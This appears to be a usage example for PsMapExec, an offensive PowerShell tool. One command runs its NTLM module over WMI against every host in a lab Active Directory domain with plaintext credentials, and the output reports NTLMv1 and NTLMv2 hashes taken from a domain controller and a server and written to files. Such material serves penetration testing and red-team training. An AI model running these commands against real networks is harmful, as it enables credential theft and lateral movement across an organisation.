 PS C:\Users\truth\Desktop> PsMapExec -Module ntlm -Targets "all" -Method "WMI" -Username truth -Password Password1!
PSMAPEXEC
Github  : https://github.com/The-Viper-One
Version : 0.6.5
Targets : All
- NTLM output will be written to C:\Users\truth\Desktop\PME\NTLM
- Use -ShowOutput to display results in the console
WMI   10.10.10.100    DC01.Security.local      Windows Server 2022 Standard Evaluation      [+] SUCCESS
WMI   10.10.10.14     SRV2019.Security.local   Windows Server 2019 Standard Evaluation      [+] SUCCESS
Parsing Results
-[DC01.Security.local-NTLM]-
Obtained NTLMv1 hash for Administrator
-[SRV2019.Security.local-NTLM]-
Obtained NTLMv2 hash for StandardUser
Obtained NTLMv2 hash for SRV2019-ADMIN
[*] Outputting all NTLMv2 results to C:\Users\truth\Desktop\PME\NTLM\All-NTLMv2.txt
[*] Outputting all NTLMv1 results to C:\Users\truth\Desktop\PME\NTLM\All-NTLMv1.txt